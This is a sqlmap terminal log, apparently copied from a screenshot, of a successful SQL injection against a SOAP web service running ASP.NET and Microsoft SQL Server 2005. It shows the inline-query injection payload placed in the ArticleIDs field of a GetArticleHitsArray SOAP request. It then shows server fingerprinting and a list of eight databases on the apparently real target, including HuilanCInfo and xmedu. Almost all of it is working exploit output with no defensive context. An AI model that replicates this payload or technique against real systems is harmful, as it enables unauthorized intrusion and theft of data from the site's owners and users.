 sqlmap — bash — 179×42
Place: (custom) POST
Parameter: SOAP #1*
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="ht
<soap:Body>
<GetArticleHitsArray xmlns="http://tempuri.org/">
<ArticleIDs>(SELECT CHAR(113)+CHAR(106)+CHAR(115)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (3239=3239) THEN CHAR(49) ELSE CHA
)+CHAR(113))</ArticleIDs>
</GetArticleHitsArray>
</soap:Body>
</soap:Envelope>
---
[20:21:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:21:55] [INFO] fetching database names
[20:21:55] [INFO] the SQL query used returns 8 entries
[20:21:56] [INFO] retrieved: HuilanCInfo
[20:21:56] [INFO] retrieved: master
[20:21:56] [INFO] retrieved: model
[20:21:57] [INFO] retrieved: msdb
[20:21:57] [INFO] retrieved: ReportServer
[20:21:57] [INFO] retrieved: ReportServerTempDB
[20:21:57] [INFO] retrieved: tempdb
[20:21:58] [INFO] retrieved: xmedu
available databases [8]:
[*] HuilanCInfo
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xmedu